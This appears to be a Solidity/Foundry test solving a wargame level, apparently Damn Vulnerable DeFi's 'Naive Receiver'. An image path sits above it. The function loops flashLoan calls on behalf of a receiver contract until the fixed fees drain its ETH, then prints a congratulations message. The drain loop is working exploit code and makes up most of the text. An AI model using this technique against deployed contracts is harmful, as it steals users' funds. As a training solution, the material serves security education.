 ftrace | funcSig
function testExploit() public {
/**
* EXPLOIT START *
*/
uint256 fee = naiveReceiverLenderPool.fixedFee();
vm.startPrank(attacker);
while (true) {
uint256 loanAmount = address(flashLoanReceiver).balance - fee;
naiveReceiverLenderPool.flashLoan(address(flashLoanReceiver), loanAmount);
// if no more ETH, break out of while loop
if (address(flashLoanReceiver).balance == 0) break;
}
/**
* EXPLOIT END *
*/
validation();
console.log(unicode"\n🎉 Congratulations, you can go to the next level! 🎉");
}